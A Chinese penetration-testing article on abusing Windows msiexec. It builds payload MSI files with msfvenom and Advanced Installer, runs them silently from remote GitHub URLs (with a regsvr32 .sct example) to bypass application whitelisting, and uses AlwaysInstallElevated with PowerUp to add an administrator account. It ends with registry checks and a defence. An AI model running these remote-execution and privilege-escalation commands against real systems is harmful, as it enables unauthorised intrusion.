渗透测试中的msiexec
0x00 前言
在上篇研究了ClickOnce的渗透技巧,接触到了安装包的概念。关于安装包还有一个常见的是msi文件,可在命令行下通过msiexec安装,所以这次就研究一下msiexec在渗透测试中的利用技巧
0x01 简介
msiexec:
系统进程,是Windows Installer的一部分
用于安装Windows Installer安装包(MSI)
一般在运行Microsoft Update安装更新或安装部分软件的时候出现,占用内存比较大
系统自带,在命令行下使用,参数说明如下:
msiexec /Option <Required Parameter> [Optional Parameter]

Install Options
	</package | /i> <Product.msi>
		Installs or configures a product
	/a <Product.msi>
		Administrative install - Installs a product on the network
	/j<u|m> <Product.msi> [/t <Transform List>] [/g <Language ID>]
		Advertises a product - m to all users, u to current user
	</uninstall | /x> <Product.msi | ProductCode>
		Uninstalls the product
Display Options
	/quiet
		Quiet mode, no user interaction
	/passive
		Unattended mode - progress bar only
	/q[n|b|r|f]
		Sets user interface level
		n - No UI
		b - Basic UI
		r - Reduced UI
		f - Full UI (default)
	/help
		Help information
Restart Options
	/norestart
		Do not restart after the installation is complete
	/promptrestart
		Prompts the user for restart if necessary
	/forcerestart
		Always restart the computer after installation
Logging Options
	/l[i|w|e|a|r|u|c|m|o|p|v|x|+|!|*] <LogFile>
		i - Status messages
		w - Nonfatal warnings
		e - All error messages
		a - Start up of actions
		r - Action-specific records
		u - User requests
		c - Initial UI parameters
		m - Out-of-memory or fatal exit information
		o - Out-of-disk-space messages
		p - Terminal properties
		v - Verbose output
		x - Extra debugging information
		+ - Append to existing log file
		! - Flush each line to the log
		* - Log all information, except for v and x options
	/log <LogFile>
		Equivalent of /l* <LogFile>
Update Options
	/update <Update1.msp>[;Update2.msp]
		Applies update(s)
	/uninstall <PatchCodeGuid>[;Update2.msp] /package <Product.msi | ProductCode>
		Remove update(s) for a product
Repair Options
	/f[p|e|c|m|s|o|d|a|u|v] <Product.msi | ProductCode>
		Repairs a product
		p - only if file is missing
		o - if file is missing or an older version is installed (default)
		e - if file is missing or an equal or older version is installed
		d - if file is missing or a different version is installed
		c - if file is missing or checksum does not match the calculated value
		a - forces all files to be reinstalled
		u - all required user-specific registry entries (default)
		m - all required computer-specific registry entries (default)
		s - all existing shortcuts (default)
		v - runs from source and recaches local package
Setting Public Properties
	[PROPERTY=PropertyValue]
0x02 制作.msi文件
1、使用metasploit
msf命令如下:
msfvenom -f msi -p windows/exec CMD=calc.exe>test.msi
运行后生成test.msi
双击可以直接安装,如图,弹出计算器


等价于在命令行下执行如下命令:
msiexec /i test.msi
如下图,同时会弹出安装的对话框,可以使用/q参数来隐藏安装界面

命令行参数如下:
msiexec /q /i test.msi
如图

执行后会在%TEMP%下生成MSI的log文件,如图
MSF为了能够让payload可扩展,生成msi文件的方式如下:
- 创建一个msi文件模板
- 在文件的固定位置保留一段地址用来存储payload
- 在运行过程中读取这个地址的内容并执行
细节可参考如下链接:
http://rewtdance.blogspot.co.uk/2013/03/metasploit-msi-payload-generation.html
关于msi文件格式可参考:
http://www.forensicswiki.org/w/images/5/5b/Compdocfileformat.pdf

2、使用Advanced Installer
Advanced Installer是一款功能强大、可生成符合MS Windows认证的Windows Installer的MSI 安装包制作工具,具有友好的图形用户界面,直观而且非常简单的界面,是一款很好的 Windows Installer 编写工具
界面如下图,配置界面友好

在自定义行为中选择自定义操作,添加 LaunchFile
设置启动文件等参数,如图


导出msi文件,操作如图
生成文件如图
命令行参数如下:
msiexec /q /i test2.msi
成功弹出cmd.exe,如图

值得注意的是弹出cmd的路径为c:\windows\installer\MSI3646.tmp
查看路径c:\windows\installer\,如图

其中6260236.msi和test2.msi的大小一样(其实就是test2.msi文件)
现在关闭弹出的cmd,再次查看路径c:\windows\installer\,如图


安装结束后,安装文件被删除,只留下.tmp文件,记录安装操作,内容如图
当然,在%TEMP%下也会生成MSI的log文件
0x03 远程下载执行msi文件
之前在文章《Use SCT to Bypass Application Whitelisting Protection》研究过regsvr32的应用技巧,可以在命令行下远程执行服务器上的sct文件
命令行示例:
regsvr32 /u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll
msiexec也同样支持这个功能
注:
如下链接介绍了远程执行同快捷方式结合,通过ole对象插入到excel文档进行钓鱼攻击的方法:
https://labs.nettitude.com/blog/fun-with-windows-binaries-application-whitelist-bypass-using-msiexec/
将msi文件上传到服务器,通过如下命令远程执行:
msiexec /q /i https://raw.githubusercontent.com/3gstudent/test/master/testmsi.png
注:
由于是msf生成的msi文件,所以默认会被杀毒软件拦截,但操作只是一个弹出计算器
将自己开发的msi文件上传到服务器,通过如下命令远程执行:

msiexec /q /i https://raw.githubusercontent.com/3gstudent/test/master/test3.msi
成功执行msi文件,弹出cmd.exe
如图
0x04 权限提升
利用组策略可以实现权限提升
开启AlwaysInstallElevated特权安装功能:
-
打开组策略编辑器
-

用户配置-管理模板-Windows 组件-Windows Installer-永远以高特权进行安装: 选择启用
-
计算机配置-管理模板-Windows 组件-Windows Installer-永远以高特权进行安装: 选择启用
如图
此时会在注册表如下位置自动创建键值:
[HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer]
“AlwaysInstallElevated”=dword:00000001
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer]
“AlwaysInstallElevated”=dword:00000001
接下来,使用powerup完成提权添加用户的操作
powerup地址:
https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
检查是否开启AlwaysInstallElevated:
Get-RegistryAlwaysInstallElevated
返回true代表系统开启AlwaysInstallElevated
利用AlwaysInstallElevated添加用户:
Write-UserAddMSI
运行后生成文件UserAdd.msi
这时以普通用户权限运行这个UserAdd.msi,成功添加账户
完整测试如图

成功在普通权限的cmd下添加一个管理员账户
注:
如果获得了对注册表的访问权限,可以通过更改注册表来开启AlwaysInstallElevated(必须同时修改两处注册表键值),进而提升权限,甚至当成提权后门
检测是否开启AlwaysInstallElevated:
查看注册表即可,cmd命令如下:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
值全为1代表开启AlwaysInstallElevated,否则未开启
0x05 小结
通过msiexec,不仅能够在命令行实现远程下载执行代码,还能应用于权限提升,更多的利用方法值得研究。
当然,对照利用方法进行防御,只要关闭AlwaysInstallElevated,即可阻止通过msi文件的提权利用。